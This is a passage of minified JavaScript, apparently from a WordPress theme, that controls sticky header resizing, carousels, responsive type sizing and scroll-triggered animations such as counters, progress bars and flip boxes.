li").each(function(){$main_menu_width+=jQuery(this).outerWidth()}),jQuery(".fusion-is-sticky").length?($main_menu_width>jQuery(".fusion-header .fusion-row").width()-jQuery(".fusion-logo img:visible").outerWidth()?(window.$header_height=jQuery(".fusion-main-menu").outerHeight()+g,(jQuery(".fusion-header-v2").length||jQuery(".fusion-header-v3").length)&&(window.$header_height+=1)):"0"==js_local_vars.sticky_header_shrinkage?(window.original_logo_height>a+d?window.$header_height=window.original_logo_height:window.$header_heightt=a+d,window.$header_height+=parseInt(js_local_vars.header_padding_top)+parseInt(js_local_vars.header_padding_bottom),(jQuery(".fusion-header-v2").length||jQuery(".fusion-header-v3").length)&&(window.$header_height+=1)):window.$header_height=65,window.$scrolled_header_height=window.$header_height,jQuery(".fusion-header-sticky-height").css("height",window.$header_height),jQuery(".fusion-header").css("height",window.$header_height)):($main_menu_width>jQuery(".fusion-header .fusion-row").width()-jQuery(".fusion-logo img:visible").outerWidth()?(window.$header_height=jQuery(".fusion-main-menu").outerHeight()+g,js_local_vars.sticky_header_shrinkage="0"):window.original_logo_height>a+d?window.$header_height=window.original_logo_height:window.$header_height=a+d,window.$header_height+=parseInt(js_local_vars.header_padding_top)+parseInt(js_local_vars.header_padding_bottom),(jQuery(".fusion-header-v2").length||jQuery(".fusion-header-v3").length)&&(window.$header_height+=1),window.$scrolled_header_height=65,"0"==js_local_vars.sticky_header_shrinkage&&(window.$scrolled_header_height=window.$header_height),jQuery(".fusion-header-sticky-height").css("height",window.$header_height),jQuery(".fusion-header").css("height",window.$header_height))}Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")&&(jQuery(".fusion-header").css("height",""),window.$header_height=jQuery(".fusion-header").outerHeight(),window.$scrolled_header_height=window.$header_height,jQuery(".fusion-header-sticky-height").css("height",window.$scrolled_header_height))}if(2==window.$sticky_header_type&&("modern"==js_local_vars.mobile_menu_design&&(!Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")&&jQuery(".fusion-is-sticky").length&&"menu_only"==js_local_vars.header_sticky_type2_layout?window.$header_parent_height=jQuery(".fusion-header").parent().outerHeight()+jQuery(".fusion-secondary-main-menu").outerHeight():window.$header_parent_height=jQuery(".fusion-header").parent().outerHeight(),window.$scrolled_header_height=window.header_parent_height,Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")||(window.$header_parent_height=jQuery(".fusion-header").outerHeight()+jQuery(".fusion-secondary-main-menu").outerHeight(),window.$sticky_trigger_position=Math.round(jQuery(".fusion-header").offset().top)-window.$wp_adminbar_height+jQuery(".fusion-header").outerHeight(),jQuery(c).height(window.$header_parent_height),jQuery(".fusion-header-sticky-height").css("height","")),Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")&&(jQuery(".fusion-secondary-header").length?window.$sticky_trigger_position=Math.round(jQuery(".fusion-secondary-header").offset().top)-window.$wp_adminbar_height+jQuery(".fusion-secondary-header").outerHeight():window.$sticky_trigger_position=Math.round(jQuery(".fusion-header").offset().top)-window.$wp_adminbar_height,jQuery(c).height(""),jQuery(".fusion-header-sticky-height").css("height",jQuery(".fusion-sticky-header-wrapper").outerHeight()).hide())),"classic"==js_local_vars.mobile_menu_design&&(window.$header_parent_height=jQuery(".fusion-header").outerHeight()+jQuery(".fusion-secondary-main-menu").outerHeight(),window.$sticky_trigger_position=Math.round(jQuery(".fusion-header").offset().top)-window.$wp_adminbar_height+jQuery(".fusion-header").outerHeight(),jQuery(c).height(window.$header_parent_height))),3==window.$sticky_header_type){Modernizr.mq("only screen and (max-width:"+js_local_vars.side_header_break_point+"px)")||(jQuery("#side-header-sticky").css({height:"",top:""}),jQuery("#side-header").hasClass("fusion-is-sticky")&&(jQuery("#side-header").css({top:""}),jQuery("#side-header").removeClass("fusion-is-sticky")))}if(jQuery(document).height()-(window.$initial_desktop_header_height-window.$scrolled_header_height)<jQuery(window).height()&&1==js_local_vars.sticky_header_shrinkage)window.$sticky_can_be_shrinked=!1,jQuery(".fusion-header-wrapper").removeClass("fusion-is-sticky"),jQuery(".fusion-header-sticky-height").hide(),jQuery(".fusion-header").css("height",""),jQuery(".fusion-logo").css({"margin-top":"","margin-bottom":""}),jQuery(".fusion-main-menu > ul > li > a").css({height:"","line-height":""}),jQuery(".fusion-logo img").css("height","");else if(window.$sticky_can_be_shrinked=!0,jQuery(".fusion-is-sticky").length>=1&&1==window.$sticky_header_type&&!Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")&&(Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")?jQuery(".fusion-header-sticky-height").css("height",window.$scrolled_header_height).show():$header_height==window.$initial_desktop_header_height?(jQuery(window.$sticky_trigger).stop(!0,!0).animate({height:window.$scrolled_header_height},{queue:!1,duration:b,easing:"easeOutCubic",complete:function(){jQuery(this).css("overflow","visible")}}),jQuery(".fusion-header-sticky-height").show(),jQuery(".fusion-header-sticky-height").stop(!0,!0).animate({height:window.$scrolled_header_height},{queue:!1,duration:b,easing:"easeOutCubic",complete:function(){jQuery(this).css("overflow","visible")}})):jQuery(".fusion-header-sticky-height").show(),"1"==js_local_vars.sticky_header_shrinkage&&$header_height==window.$initial_desktop_header_height)){if(f){var h=f.height();if(h<window.$scrolled_header_height-10)var i=(window.$scrolled_header_height-h)/2;else{h=window.$scrolled_header_height-10;var i=5}f.stop(!0,!0).animate({height:h},{queue:!1,duration:b,easing:"easeOutCubic",complete:function(){jQuery(this).css("display","")},step:function(){jQuery(this).css("display","")}})}jQuery(".fusion-logo").stop(!0,!0).animate({"margin-top":i,"margin-bottom":i},{queue:!1,duration:b,easing:"easeOutCubic"}),jQuery(".fusion-main-menu > ul > li > a").stop(!0,!0).animate({height:window.$scrolled_header_height-d,"line-height":window.$scrolled_header_height-d},{queue:!1,duration:b,easing:"easeOutCubic"})}j=jQuery(window).width(),k=jQuery(window).height()}}),jQuery(window).scroll(function(){if(window.$sticky_can_be_shrinked){if("1"!=js_local_vars.header_sticky_tablet&&window.$media_query_test_1)return;if("1"==js_local_vars.header_sticky_tablet&&window.$media_query_test_1&&(b=0),"1"!=js_local_vars.header_sticky_mobile&&window.$media_query_test_2)return;if("1"==js_local_vars.header_sticky_mobile&&window.$media_query_test_2&&(b=0),3==window.$sticky_header_type&&"1"!=js_local_vars.header_sticky_mobile)return;if(3==window.$sticky_header_type&&"1"==js_local_vars.header_sticky_mobile&&!window.$media_query_test_3)return;if(0==jQuery(".fusion-is-sticky").length&&jQuery(".fusion-header, .fusion-secondary-main-menu").find(".fusion-mobile-nav-holder > ul").is(":visible")&&(window.$sticky_trigger_position=Math.round(jQuery(".fusion-header, .fusion-sticky-header-wrapper").find(".fusion-mobile-nav-holder:visible").offset().top)-window.$wp_adminbar_height+jQuery(".fusion-header, .fusion-sticky-header-wrapper").find(".fusion-mobile-nav-holder:visible").height()),3==window.$sticky_header_type||0!=jQuery(".fusion-is-sticky").length||jQuery(".fusion-header, .fusion-secondary-main-menu").find(".fusion-mobile-nav-holder > ul").is(":visible")||(window.$sticky_trigger=jQuery(".fusion-header"),window.$sticky_trigger_position=Math.round(window.$sticky_trigger.offset().top)-window.$wp_adminbar_height,2==window.$sticky_header_type&&("menu_and_logo"==js_local_vars.header_sticky_type2_layout||window.$media_query_test_4&&"modern"==js_local_vars.mobile_menu_design?window.$sticky_trigger=jQuery(".fusion-sticky-header-wrapper"):window.$sticky_trigger=jQuery(".fusion-secondary-main-menu"),window.$sticky_trigger_position=Math.round(window.$sticky_trigger.offset().top)-window.$wp_adminbar_height),"modern"!=js_local_vars.mobile_menu_design||2!=window.$sticky_header_type||!window.$media_query_test_4&&"menu_and_logo"!=js_local_vars.header_sticky_type2_layout||(window.$header_height=jQuery(window.$sticky_trigger).outerHeight(),window.$scrolled_header_height=window.$header_height,jQuery(".fusion-header-sticky-height").css("height",window.$scrolled_header_height).show())),jQuery(window).scrollTop()>window.$sticky_trigger_position){if(0==g){var a=0;if(jQuery("#wpadminbar").length&&(a=jQuery("#wpadminbar").height()),jQuery(".fusion-header-wrapper").addClass("fusion-is-sticky"),jQuery(window.$sticky_trigger).css("top",a),f=jQuery(".fusion-logo img:visible"),"modern"==js_local_vars.mobile_menu_design?(jQuery(".fusion-header, .fusion-secondary-main-menu").find(".fusion-mobile-nav-holder").hide(),jQuery(".fusion-secondary-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents").hide()):jQuery(".fusion-header, .fusion-secondary-main-menu").find(".fusion-mobile-nav-holder > ul").hide(),"modern"==js_local_vars.mobile_menu_design&&jQuery(".fusion-is-sticky").length>=1&&jQuery(".fusion-mobile-sticky-nav-holder").length>=1&&jQuery(".fusion-mobile-nav-holder").is(":visible")&&jQuery(".fusion-mobile-nav-holder").not(".fusion-mobile-sticky-nav-holder").hide(),"boxed"==js_local_vars.layout_mode&&jQuery(window.$sticky_trigger).css("max-width",window.$site_width),1==window.$sticky_header_type&&(Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")?jQuery(".fusion-header-sticky-height").css("height",window.$scrolled_header_height).show():$header_height==window.$initial_desktop_header_height?(jQuery(window.$sticky_trigger).stop(!0,!0).animate({height:window.$scrolled_header_height},{queue:!1,duration:b,easing:"easeOutCubic",complete:function(){jQuery(this).css("overflow","visible")}}),jQuery(".fusion-header-sticky-height").show(),jQuery(".fusion-header-sticky-height").stop(!0,!0).animate({height:window.$scrolled_header_height},{queue:!1,duration:b,easing:"easeOutCubic",complete:function(){jQuery(this).css("overflow","visible")}})):jQuery(".fusion-header-sticky-height").show(),setTimeout(function(){jQuery(".fusion-header").addClass("fusion-sticky-shadow")},150),"1"==js_local_vars.sticky_header_shrinkage&&$header_height==window.$initial_desktop_header_height)){if(jQuery(window.$sticky_trigger).find(".fusion-row").stop(!0,!0).animate({"padding-top":0,"padding-bottom":0},{queue:!1,duration:b,easing:"easeOutCubic"}),f){var c=f.height();if(f.attr("data-logo-height",f.height()),f.attr("data-logo-width",f.width()),c<window.$scrolled_header_height-10)var h=(window.$scrolled_header_height-c)/2;else{c=window.$scrolled_header_height-10;var h=5}f.stop(!0,!0).animate({height:c},{queue:!1,duration:b,easing:"easeOutCubic",complete:function(){jQuery(this).css("display","")},step:function(){jQuery(this).css("display","")}})}jQuery(".fusion-logo").stop(!0,!0).animate({"margin-top":h,"margin-bottom":h},{queue:!1,duration:b,easing:"easeOutCubic"}),jQuery(".fusion-main-menu > ul > li > a").stop(!0,!0).animate({height:window.$scrolled_header_height-e,"line-height":window.$scrolled_header_height-e},{queue:!1,duration:b,easing:"easeOutCubic"})}2==window.$sticky_header_type&&("menu_and_logo"==js_local_vars.header_sticky_type2_layout&&(jQuery(window.$sticky_trigger).css("height",""),window.$header_height=jQuery(window.$sticky_trigger).outerHeight(),window.$scrolled_header_height=window.$header_height,jQuery(window.$sticky_trigger).css("height",window.$scrolled_header_height),jQuery(".fusion-header-sticky-height").css("height",window.$scrolled_header_height)),jQuery(".fusion-header-sticky-height").show()),3==window.$sticky_header_type&&Modernizr.mq("only screen and (max-width:"+js_local_vars.side_header_break_point+"px)")&&(jQuery("#side-header-sticky").css({height:jQuery("#side-header").outerHeight()}),jQuery("#side-header").css({position:"fixed",top:a}).addClass("fusion-is-sticky")),g=!0}}else jQuery(window).scrollTop()<=window.$sticky_trigger_position&&(jQuery(".fusion-header-wrapper").removeClass("fusion-is-sticky"),jQuery(".fusion-header").removeClass("fusion-sticky-shadow"),f=jQuery(".fusion-logo img:visible"),"modern"==js_local_vars.mobile_menu_design&&0==jQuery(".fusion-is-sticky").length&&jQuery(".fusion-mobile-sticky-nav-holder").length>=1&&jQuery(".fusion-mobile-nav-holder").is(":visible")&&jQuery(".fusion-mobile-sticky-nav-holder").hide(),1==window.$sticky_header_type&&(Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")?jQuery(".fusion-header-sticky-height").hide().css("height",window.$header_height+e):(1==window.$sticky_header_type&&65==$header_height&&($header_height=window.$initial_desktop_header_height),$header_height==window.$initial_desktop_header_height&&(jQuery(window.$sticky_trigger).stop(!0,!0).animate({height:window.$header_height},{queue:!1,duration:b,easing:"easeOutCubic",complete:function(){jQuery(this).css("overflow","visible")},step:function(){jQuery(this).css("overflow","visible")}}),jQuery(".fusion-header-sticky-height").stop(!0,!0).animate({height:window.$header_height},{queue:!1,duration:b,easing:"easeOutCubic",complete:function(){jQuery(this).css("overflow","visible")},step:function(){jQuery(this).css("overflow","visible")}})),jQuery(".fusion-header-sticky-height").hide()),"1"==js_local_vars.sticky_header_shrinkage&&$header_height==window.$initial_desktop_header_height&&(jQuery(window.$sticky_trigger).find(".fusion-row").stop(!0,!0).animate({"padding-top":js_local_vars.header_padding_top,"padding-bottom":js_local_vars.header_padding_bottom},{queue:!1,duration:b,easing:"easeOutCubic"}),f&&f.stop(!0,!0).animate({height:f.data("logo-height")},{queue:!1,duration:b,easing:"easeOutCubic",complete:function(){jQuery(this).css("display",""),jQuery(".fusion-sticky-logo-1x, .fusion-sticky-logo-2x").css("height","")}}),jQuery(".fusion-logo").stop(!0,!0).animate({"margin-top":jQuery(".fusion-logo").data("margin-top"),"margin-bottom":jQuery(".fusion-logo").data("margin-bottom")},{queue:!1,duration:b,easing:"easeOutCubic"}),jQuery(".fusion-main-menu > ul > li > a").stop(!0,!0).animate({height:d,"line-height":d},{queue:!1,duration:b,easing:"easeOutCubic"}))),2==window.$sticky_header_type&&(jQuery(".fusion-header-sticky-height").hide(),"menu_and_logo"==js_local_vars.header_sticky_type2_layout&&(jQuery(window.$sticky_trigger).css("height",""),window.$header_height=jQuery(window.$sticky_trigger).outerHeight(),window.$scrolled_header_height=window.$header_height,jQuery(window.$sticky_trigger).css("height",window.$scrolled_header_height),jQuery(".fusion-header-sticky-height").css("height",window.$scrolled_header_height))),3==window.$sticky_header_type&&Modernizr.mq("only screen and (max-width:"+js_local_vars.side_header_break_point+"px)")&&(jQuery("#side-header-sticky").css({height:""}),jQuery("#side-header").css({position:""}).removeClass("fusion-is-sticky")),g=!1)}}),jQuery(window).trigger("scroll")}var l=!1;a(),jQuery(window).on("resize",function(){a()})}),jQuery(document).ajaxComplete(function(){if(jQuery(window).trigger("scroll"),jQuery(".fusion-is-sticky").length>=1&&window.$sticky_trigger&&3!=window.$sticky_header_type){var a=jQuery(window.$sticky_trigger),b=parseInt(js_local_vars.nav_highlight_border),c=a.height()-b;2==window.$sticky_header_type&&(a=jQuery(".fusion-secondary-main-menu"),c=a.find(".fusion-main-menu > ul > li > a").height()),jQuery(".fusion-main-menu > ul > li > a").css({height:c+"px","line-height":c+"px"})}});var generate_carousel=function(){jQuery().carouFredSel&&jQuery(".fusion-carousel").each(function(){var a=jQuery(this).attr("data-imagesize")?jQuery(this).data("imagesize"):"fixed",b=jQuery(this).attr("data-metacontent")&&"yes"==jQuery(this).data("metacontent")?!1:!0,c=jQuery(this).attr("data-autoplay")&&"yes"==jQuery(this).data("autoplay")?!0:!1,d=jQuery(this).parents(".related-posts").length?js_local_vars.related_posts_speed:js_local_vars.carousel_speed,e=jQuery(this).attr("data-scrollfx")?jQuery(this).data("scrollfx"):"scroll",f=jQuery(this).attr("data-scrollitems")?jQuery(this).data("scrollitems"):null,g=jQuery(this).attr("data-touchscroll")&&"yes"==jQuery(this).data("touchscroll")?!0:!1,h=g?" fusion-carousel-swipe":"",i=jQuery(this).attr("data-columns")?jQuery(this).data("columns"):6,j=jQuery(this).attr("data-itemmargin")?parseInt(jQuery(this).data("itemmargin")):44,k=jQuery(this).attr("data-itemwidth")?parseInt(jQuery(this).data("itemwidth"))+j:180+j,l=jQuery(this).width(),m=jQuery(this).parent().hasClass("fusion-image-carousel")&&"fixed"==a?"115px":"variable";Math.floor(l/k);jQuery(this).find(".fusion-carousel-positioner").css("margin-left","-"+j+"px"),jQuery(this).find(".fusion-carousel-item").css("margin-left",j+"px"),jQuery(this).find(".fusion-nav-prev").css("margin-left",j+"px"),jQuery(this).find("ul").carouFredSel({circular:!0,infinite:!0,responsive:!0,centerVertically:b,height:m,width:"100%",auto:{play:c,timeoutDuration:parseInt(d)},items:{height:m,width:k,visible:{min:1,max:i}},scroll:{pauseOnHover:!0,items:f,fx:e},swipe:{onTouch:g,onMouse:g,options:{excludedElements:"button, input, select, textarea, a, .noSwipe"}},prev:jQuery(this).find(".fusion-nav-prev"),next:jQuery(this).find(".fusion-nav-next"),onCreate:function(c){jQuery(this).find(".fusion-carousel-item-wrapper").css("visibility","visible"),jQuery(this).parents(".fusion-carousel").find(".fusion-carousel-nav").css("visibility","visible"),jQuery(this).parents(".fusion-woo-featured-products-slider").length&&jQuery(this).parent().css("overflow",""),b&&jQuery(this).css("line-height",jQuery(this).parent().height()+"px"),jQuery(this).css("top","auto"),jQuery(this).parents(".fusion-carousel").find(".fusion-nav-next").each(function(){jQuery(this).css("left",jQuery(this).parents(".fusion-carousel").find(".fusion-carousel-wrapper").width()-jQuery(this).width())}),"fixed"==a&&jQuery(this).find(".fusion-placeholder-image").each(function(){jQuery(this).css("height",jQuery(this).parents(".fusion-carousel-item").siblings().first().find("img").height())}),jQuery(window).trigger("resize")},currentVisible:function(a){return a}},{wrapper:{classname:"fusion-carousel-wrapper"+h}})})},fusion_reanimate_slider=function(a){var b=a.find(".slide-content");jQuery(b).each(function(){jQuery(this).stop(!0,!0),jQuery(this).css("opacity","0"),jQuery(this).css("margin-top","50px"),jQuery(this).animate({opacity:"1","margin-top":"0"},1e3)})},fusion_calculate_responsive_type_values=function(a,b,c,d){var e=a||1,f=b||1.5,g=js_local_vars.body_font_size*f,h=c||0===c?c:800,i=function(){if(jQuery(window).width()>=h)if(js_local_vars.site_width.indexOf("px"))var a=parseInt(js_local_vars.site_width);else var a=1100;else var a=h;var b=jQuery(window).width()/a,c=1-(1-b)*e;jQuery(window).width()<=a?jQuery(d).each(function(){jQuery(this).data("fontsize")*c>g?jQuery(this).css({"font-size":Math.round(jQuery(this).data("fontsize")*c*1e3)/1e3,"line-height":Math.round(jQuery(this).data("lineheight")*c*1e3)/1e3+"px"}):jQuery(this).data("fontsize")>g&&jQuery(this).css({"font-size":g,"line-height":Math.round(jQuery(this).data("lineheight")*g/jQuery(this).data("fontsize")*1e3)/1e3+"px"})}):jQuery(d).each(function(){jQuery(this).data("inline-fontsize")?jQuery(this).css("font-size",jQuery(this).data("fontsize")):jQuery(this).css("font-size",""),jQuery(this).data("inline-lineheight")?jQuery(this).css("line-height",jQuery(this).data("lineheight")+"px"):jQuery(this).css("line-height","")})};i(),jQuery(window).on("resize orientationchange",i)};$top=$bottom=!1,$last_window_position=0,$last_window_height=jQuery(window).height(),function(a){"use strict";a(".tfs-slider").each(function(){var b=this;a(b).parents(".post-content").length>=1&&(a(b).data("parallax",0),a(b).data("full_screen",0)),cssua.ua.tablet_pc&&a(b).data("parallax",0),cssua.ua.mobile&&a(b).data("parallax",0)}),a.fn.init_waypoint=function(){a().waypoint&&(a(".fusion-counter-box").not(".fusion-modal .fusion-counter-box").each(function(){var b=get_waypoint_offset(a(this));a(this).waypoint(function(){a(this).find(".display-counter").each(function(){a(this).fusion_box_counting()})},{triggerOnce:!0,offset:b})}),a(".counter-circle-wrapper").not(".fusion-accordian .counter-circle-wrapper, .fusion-tabs .counter-circle-wrapper, .fusion-modal .counter-circle-wrapper").each(function(){var b=get_waypoint_offset(a(this));a(this).waypoint(function(){a(this).fusion_draw_circles()},{triggerOnce:!0,offset:b})}),a(".counter-circle-wrapper").not(".fusion-modal .counter-circle-wrapper").each(function(){var b=get_waypoint_offset(a(this));if("top-out-of-view"==b){var c=get_adminbar_height();get_waypoint_top_offset();b=c+get_waypoint_top_offset()}a(this).waypoint(function(){var b=a(this);a(window).on("resize",function(){b.fusion_redraw_circles()})},{triggerOnce:!0,offset:b})}),a(".fusion-progressbar").not(".fusion-modal .fusion-progressbar").each(function(){var b=get_waypoint_offset(a(this));a(this).waypoint(function(){a(this).fusion_draw_progress()},{triggerOnce:!0,offset:b})}),a(".fusion-content-boxes").each(function(){var b=get_waypoint_offset(a(this));a(this).waypoint(function(){var b=0;a(this).find(".content-box-column").each(function(){var c=this;setTimeout(function(){a(c).find(".fusion-animated").css("visibility","visible");var b=a(c).find(".fusion-animated").data("animationtype"),d=a(c).find(".fusion-animated").data("animationduration");a(c).find(".fusion-animated").addClass(b),d&&(a(c).find(".fusion-animated").css("-moz-animation-duration",d+"s"),a(c).find(".fusion-animated").css("-webkit-animation-duration",d+"s"),a(c).find(".fusion-animated").css("-ms-animation-duration",d+"s"),a(c).find(".fusion-animated").css("-o-animation-duration",d+"s"),a(c).find(".fusion-animated").css("animation-duration",d+"s")),(a(c).parents(".fusion-content-boxes").hasClass("content-boxes-timeline-horizontal")||a(c).parents(".fusion-content-boxes").hasClass("content-boxes-timeline-vertical"))&&a(c).addClass("fusion-appear")},b),b+=parseInt(a(this).parents(".fusion-content-boxes").attr("data-animation-delay"))})},{triggerOnce:!0,offset:b})}),a(".fusion-animated").each(function(){var b=get_waypoint_offset(a(this));if("top-out-of-view"==b){var c=get_adminbar_height(),d=get_sticky_header_height();b=c+d}a(this).waypoint(function(){if(!a(this).parents(".fusion-delayed-animation").length){a(this).css("visibility","visible");var b=a(this).data("animationtype"),c=a(this).data("animationduration");if(a(this).addClass(b),c){a(this).css("-moz-animation-duration",c+"s"),a(this).css("-webkit-animation-duration",c+"s"),a(this).css("-ms-animation-duration",c+"s"),a(this).css("-o-animation-duration",c+"s"),a(this).css("animation-duration",c+"s");var d=a(this);setTimeout(function(){d.removeClass(b)},1e3*c)}}},{triggerOnce:!0,offset:b})}))},a.fn.fusion_recalculate_carousel=function(){a(this).not(".fusion-woo-featured-products-slider").each(function(){var b=a(this),c=a(this).data("imagesize");setTimeout(function(){if(b.find(".fusion-nav-next").each(function(){a(this).css("left",b.find(".fusion-carousel-wrapper").width()-a(this).width())}),"fixed"==c){var d=b.find(".fusion-carousel-item").map(function(){return a(this).find("img").height()}).get(),e=Math.max.apply(null,d);b.find(".fusion-placeholder-image").each(function(){a(this).css("height",e)}),a(b).parents(".fusion-image-carousel").length>=1&&b.find(".fusion-image-wrapper").each(function(){a(this).css("height",e),a(this).css("width","100%"),a(this).find("> a").css("line-height",e-2+"px")})}},5)})},a.fn.fusion_box_counting=function(){var b=a(this).data("value"),c=a(this).data("direction"),d=a(this).data("delimiter"),e=0,f=b;d||(d=""),"down"==c&&(e=b,f=0),a(this).countTo({from:e,to:f,refreshInterval:10,speed:1e3,formatter:function(a,b){return a=a.toFixed(b.decimals),a=a.replace(/\B(?=(\d{3})+(?!\d))/g,d),"-0"==a&&(a=0),a}})},a.fn.fusion_draw_circles=function(){var b=a(this),c=b.children(".counter-circle").attr("data-countdown"),d=b.children(".counter-circle").attr("data-filledcolor"),e=b.children(".counter-circle").attr("data-unfilledcolor"),f=b.children(".counter-circle").attr("data-scale"),g=b.children(".counter-circle").attr("data-size"),h=b.children(".counter-circle").attr("data-speed"),i=b.children(".counter-circle").attr("data-strokesize"),j=b.children(".counter-circle").attr("data-percent");f&&(f=a("body").css("color")),c?(b.children(".counter-circle").attr("data-percent",100),b.children(".counter-circle").easyPieChart({barColor:d,trackColor:e,scaleColor:f,scaleLength:5,lineCap:"round",lineWidth:i,size:g,rotate:0,animate:{duration:h,enabled:!0}}),b.children(".counter-circle").data("easyPieChart").enableAnimation(),b.children(".counter-circle").data("easyPieChart").update(j)):b.children(".counter-circle").easyPieChart({barColor:d,trackColor:e,scaleColor:f,scaleLength:5,lineCap:"round",lineWidth:i,size:g,rotate:0,animate:{duration:h,enabled:!0}})},a.fn.fusion_redraw_circles=function(){var b=a(this);if(!b.is(":hidden")){b.attr("data-currentsize",b.width()),b.removeAttr("style"),b.children().removeAttr("style");var c=(b.data("currentsize"),b.data("originalsize")),d=b.parent().width();d<b.data("currentsize")?(b.css({width:d,height:d,"line-height":d+"px"}),b.find(".fusion-counter-circle").each(function(){a(this).css({width:d,height:d,"line-height":d+"px","font-size":50*d/220}),a(this).data("size",d),a(this).data("strokesize",d/220*11),a(this).data("animate",!1),a(this).attr("data-size",d),a(this).attr("data-strokesize",d/220*11),a(this).children("canvas").remove(),a(this).removeData("easyPieChart")}),b.fusion_draw_circles()):(b.css({width:c,height:c,"line-height":c+"px"}),b.find(".fusion-counter-circle").each(function(){a(this).css({width:c,height:c,"line-height":c+"px","font-size":50*c/220}),a(this).data("size",c),a(this).data("strokesize",c/220*11),a(this).data("animate",!1),a(this).attr("data-size",c),a(this).attr("data-strokesize",c/220*11),a(this).children("canvas").remove(),a(this).removeData("easyPieChart")}),b.fusion_draw_circles())}},a.fn.fusion_draw_progress=function(){var b=a(this);a("html").hasClass("lt-ie9")?(b.css("visibility","visible"),b.each(function(){var a=b.find(".progress").attr("aria-valuenow");b.find(".progress").css("width","0%"),b.find(".progress").animate({width:a+"%"},"slow")})):b.find(".progress").css("width",function(){return a(this).attr("aria-valuenow")+"%"})},a.fn.fusion_calc_flip_boxes_height=function(){var b,c,d=a(this),e=0;d.find(".flip-box-front").css("min-height",""),d.find(".flip-box-back").css("min-height",""),d.find(".flip-box-front-inner").css("margin-top",""),d.find(".flip-box-back-inner").css("margin-top",""),d.css("min-height",""),setTimeout(function(){d.find(".flip-box-front").outerHeight()>d.find(".flip-box-back").outerHeight()?(c=d.find(".flip-box-front").height(),b=cssua.ua.ie&&"8"==cssua.ua.ie.substr(0,1)?d.find(".flip-box-front").height():d.find(".flip-box-front").outerHeight(),e=(c-d.find(".flip-box-back-inner").outerHeight())/2,d.find(".flip-box-back").css("min-height",b),d.css("min-height",b),d.find(".flip-box-back-inner").css("margin-top",e)):(c=d.find(".flip-box-back").height(),b=cssua.ua.ie&&"8"==cssua.ua.ie.substr(0,1)?d.find(".flip-box-back").height():d.find(".flip-box-back").outerHeight(),e=(c-d.find(".flip-box-front-inner").outerHeight())/2,d.find(".flip-box-front").css("min-height",b),d.css("min-height",b),d.find(".flip-box-front-inner").css("margin-top",e)),cssua.ua.ie&&"8"==cssua.ua.ie.substr(0,1)&&d.find(".flip-box-back").css("height","100%")},100)},a.fn.fusion_scroller=function(b){var c=a.extend({type:"opacity",offset:0,end_offset:""},b),d=a(this);d.each(function(){var b,d,e,f=this;a(window).on("scroll",function(){b=a(f).offset().top,a("body").hasClass("admin-bar")&&(b=a(f).offset().top-a("#wpadminbar").outerHeight()),c.offset>0&&(b=a(f).offset().top-c.offset),d=a(f).outerHeight(),e=b+d,c.end_offset&&(e=a(c.end_offset).offset().top);var g=a(this).scrollTop();if(g>=b&&e>=g){var h=e-g,i=h/d*100;if("opacity"==c.type){var j=i/100*1;a(f).css({opacity:j})}else if("blur"==c.type){var i=100-i,k="blur("+i/100*50+"px)";a(f).css({"-webkit-filter":k,"-ms-filter":k,"-o-filter":k,"-moz-filter":k,filter:k})}else if("fading_blur"==c.type){var j=i/100*1,i=100-i,k="blur("+i/100*50+"px)";a(f).css({"-webkit-filter":k,"-ms-filter":k,"-o-filter":k,"-moz-filter":k,filter:k,opacity:j})}}if(b>g)if("opacity"==c.type)a(f).css({opacity:1});else if("blur"==c.type){var k="blur(0px)";a(f).css({"-webkit-filter":k,"-ms-filter":k,"-o-filter":k,"-moz-filter":k,filter:k})}else if("fading_blur"==c.type){var k="blur(0px)";a(f).css({opacity:1,"-webkit-filter":k,"-ms-filter":k,"-o-filter":k,"-moz-filter":k,filter:k})}})})},a.fn.fusion_switch_tab_on_link_click=function(b){if(b)var c=b;else var c="#_"==document.location.hash.substring(0,2)?document.location.hash.replace("#_","#"):document.location.hash;var d="#_"==c.substring(0,2)?c.split("#_")[1]:c.split("#")[1];c&&a(this).find('.nav-tabs li a[href="'+c+'"]').length&&(a(this).find(".nav-tabs li").removeClass("active"),a(this).find('.nav-tabs li a[href="'+c+'"]').parent().addClass("active"),a(this).find(".tab-content .tab-pane").removeClass("in").removeClass("active"),a(this).find('.tab-content .tab-pane[id="'+d+'"]').addClass("in").addClass("active")),c&&a(this).find('.nav-tabs li a[id="'+d+'"]').length&&(a(this).find(".nav-tabs li").removeClass("active"),a(this).find('.nav-tabs li a[id="'+d+'"]').parent().addClass("active"),a(this).find(".tab-content .tab-pane").removeClass("in").removeClass("active"),a(this).find('.tab-content .tab-pane[id="'+a(this).find('.nav-tabs li a[id="'+d+'"]').attr("href").split("#")[1]+'"]').addClass("in").addClass("active"))},a.fn.equalHeights=function(b,c){if(Modernizr.mq("only screen and (min-width: "+js_local_vars.content_break_point+"px)")||Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)")){var d=b?b:0;return this.each(function(){a(this).css("min-height","0"),a(this).css("height","auto"),a(this).find(".fusion-column-table").css("height","auto"),a(this).outerHeight()>d&&(d=a(this).outerHeight())}),c&&d>c&&(d=c),this.each(function(){var b=d;"0"==b&&a(this).attr("data-empty-column","true"),a(this).children(".fusion-column-table").length&&(b=d-(a(this).outerHeight()-a(this).height())),a(this).css("min-height",b),a(this).find(".fusion-column-table").height(b)})}return this.each(function(){a(this).css("min-height",""),
